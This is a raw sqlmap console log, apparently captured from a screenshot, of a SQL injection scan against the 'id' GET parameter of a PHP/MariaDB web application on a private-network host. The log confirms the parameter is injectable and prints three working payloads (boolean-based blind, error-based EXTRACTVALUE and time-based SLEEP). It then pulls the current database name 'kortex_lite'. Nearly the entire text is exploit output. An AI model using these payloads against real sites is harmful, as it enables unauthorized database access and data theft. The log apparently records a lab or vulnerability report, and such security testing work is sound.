 管理员: C:\Windows\System32
[20:59:39] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[20:59:39] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[20:59:39] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[20:59:39] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[20:59:39] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[20:59:39] [INFO] GET parameter 'id' is 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTR
ACTVALUE)' injectable
[20:59:39] [INFO] testing 'MySQL inline queries'
[20:59:39] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[20:59:39] [WARNING] time-based comparison requires larger statistical model, please wait. (done)
[20:59:39] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[20:59:39] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[20:59:39] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[20:59:39] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[20:59:39] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[20:59:39] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[20:59:49] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[20:59:49] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:59:49] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[20:59:49] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[20:59:50] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[20:59:50] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[20:59:50] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[20:59:50] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[20:59:50] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[20:59:51] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[20:59:51] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[20:59:51] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[20:59:51] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 260 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: id=(SELECT (CASE WHEN (3851=3851) THEN 1 ELSE (SELECT 1133 UNION SELECT 8139) END))
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: id=1 AND EXTRACTVALUE(8470,CONCAT(0x5c,0x716b7a7171,(SELECT (ELT(8470=8470,1))),0x71716a6271))
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 3479 FROM (SELECT(SLEEP(5)))tWvq)
---
[20:59:55] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[20:59:55] [INFO] fetching current database
[20:59:55] [INFO] retrieved: 'kortex_lite'
current database: 'kortex_lite'
[20:59:55] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[20:59:55] [WARNING] your sqlmap version is outdated